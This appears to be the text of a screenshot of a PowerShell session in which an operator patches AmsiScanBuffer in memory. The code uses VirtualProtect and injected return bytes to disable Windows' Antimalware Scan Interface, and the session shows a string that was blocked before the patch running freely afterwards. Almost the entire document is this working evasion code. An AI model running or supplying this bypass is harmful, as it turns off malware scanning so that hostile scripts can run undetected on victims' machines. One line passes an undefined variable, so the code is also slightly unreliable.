 PS C:\Users\Operator> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class Win32 {
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>>
>>     [DllImport("kernel32")]
>>     public static extern IntPtr LoadLibrary(string name);
>>
>>     [DllImport("kernel32")]
>>     public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldPro
tect);
>>
>> }
>> "@
>>
>> Add-Type $Win32
>> # Retrieves amsi.dll base address
>> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>> # Retrieves the address of DllGetClassObject function
>> $DllGetClassObjectAddress = [Win32]::GetProcAddress($LoadLibrary, "DllGetClassObject")
>> # Calculates the ASB Address
>> $ASBAddress = [System.IntPtr]::New($DllGetClassObjectAddress.ToInt64() + [Int64](3248))
>> $oldProtect = 0
>> # Changes memory protection to PAGE_EXECUTE_READWRITE
>> [Win32]::VirtualProtect($ASBAddress, [uint32]5, 0x40, [ref]$oldProtect) | Out-null
>> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>> $newProtect = 0
>> # Copies the patch to the start of ASB function
>> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $ASBAddress, 6)
>> # Restores memory protection to PAGE_EXECUTE_READ
>> [Win32]::VirtualProtect($ASBAddress, [uint32]5, $x, [ref]$newProtect) | Out-null
PS C:\Users\Operator> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Operator> _